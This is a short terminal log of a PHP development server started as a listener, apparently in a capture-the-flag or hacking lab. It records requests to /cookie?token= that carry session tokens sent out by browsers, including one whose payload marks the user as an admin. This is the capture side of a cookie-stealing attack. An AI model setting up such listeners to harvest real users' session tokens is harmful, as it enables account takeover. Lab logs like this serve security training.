 root@2cc6103c38db:~# php -S 10.9.210.196:8081
[Tue Jun  8 03:01:02 2021] PHP 7.4.3 Development Server (http://10.9.210.196:8081) started
[Tue Jun  8 03:02:18 2021] 10.9.210.196:40246 Accepted
[Tue Jun  8 03:02:18 2021] 10.9.210.196:40246 [404]: (null) / - No such file or directory
[Tue Jun  8 03:02:18 2021] 10.9.210.196:40246 Closing
[Tue Jun  8 03:02:18 2021] 10.9.210.196:40248 Accepted
[Tue Jun  8 03:02:18 2021] 10.9.210.196:40248 [404]: (null) /favicon.ico - No such file or directory
[Tue Jun  8 03:02:18 2021] 10.9.210.196:40248 Closing
[Tue Jun  8 03:08:33 2021] 10.9.210.196:40350 Accepted
[Tue Jun  8 03:08:33 2021] 10.9.210.196:40350 [404]: (null) /cookie?token=
ZXJuYW1lIjoiYWJjIiwiYWRtaW4iOmZhbHNlLCJpYXQiOjE2MjMxMjE2MTl9.dZm62v-Fqm04yfWy_oBCZGJmdNsyd2qYNOLTmP0a_-g - No such file or director
y
[Tue Jun  8 03:08:33 2021] 10.9.210.196:40350 Closing
[Tue Jun  8 03:09:11 2021] 10.10.169.146:58878 Accepted
[Tue Jun  8 03:09:11 2021] 10.10.169.146:58878 [404]: (null) /cookie?token=
zZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2MjMxMjE3NTB9.ZVAbDC8a_c4OiuDyZi7MFovuf5njW8a_GANpAUCSDeg - No such file or dir
ectory
[Tue Jun  8 03:09:11 2021] 10.10.169.146:58878 Closing
[Tue Jun  8 03:09:11 2021] 10.10.169.146:58882 Accepted
[Tue Jun  8 03:09:12 2021] 10.10.169.146:58882 Closed without sending a request; it was probably just an unused speculative preconn
ection
[Tue Jun  8 03:09:12 2021] 10.10.169.146:58882 Closing